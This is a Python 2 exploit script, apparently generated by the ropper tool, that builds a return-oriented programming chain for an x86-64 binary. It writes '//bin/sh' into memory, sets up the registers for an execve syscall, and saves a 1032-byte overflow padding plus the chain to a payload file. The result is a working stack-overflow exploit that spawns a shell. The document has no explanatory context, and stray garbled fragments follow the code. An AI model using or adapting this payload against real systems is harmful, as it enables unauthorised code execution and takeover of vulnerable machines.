 #!/usr/bin/env python
# Generated by ropper ropchain generator #
from struct import pack
p = lambda x : pack('Q', x)
IMAGE_BASE_0 = 0x0000000000400000 # 95fd123f83e8d4235fb2e3463ec369da68685c247
rebase_0 = lambda x : p(x + IMAGE_BASE_0)
rop = ''
rop += rebase_0(0x000000000000dafb) # 0x000000000040dafb: pop r13; ret;
rop += '//bin/sh'
rop += rebase_0(0x0000000000000686) # 0x0000000000400686: pop rdi; ret;
rop += rebase_0(0x00000000002b90e0)
rop += rebase_0(0x0000000000068759) # 0x0000000000468759: mov qword ptr [rdi]
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += rebase_0(0x000000000000dafb) # 0x000000000040dafb: pop r13; ret;
rop += p(0x0000000000000000)
rop += rebase_0(0x0000000000000686) # 0x0000000000400686: pop rdi; ret;
rop += rebase_0(0x00000000002b90e8)
rop += rebase_0(0x0000000000068759) # 0x0000000000468759: mov qword ptr [rdi]
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += p(0xdeadbeefdeadbeef)
rop += rebase_0(0x0000000000000686) # 0x0000000000400686: pop rdi; ret;
rop += rebase_0(0x00000000002b90e0)
rop += rebase_0(0x00000000000101f3) # 0x00000000004101f3: pop rsi; ret;
rop += rebase_0(0x00000000002b90e8)
rop += rebase_0(0x000000000004be16) # 0x000000000044be16: pop rdx; ret;
rop += rebase_0(0x00000000002b90e8)
rop += rebase_0(0x0000000000015664) # 0x0000000000415664: pop rax; ret;
rop += p(0x000000000000003b)
rop += rebase_0(0x0000000000074e65) # 0x0000000000474e65: syscall; ret;
print rop
buffer = 'A'*1032;
open('rop', 'w').write(buffer + rop + "\n")
S
Je
fe
cho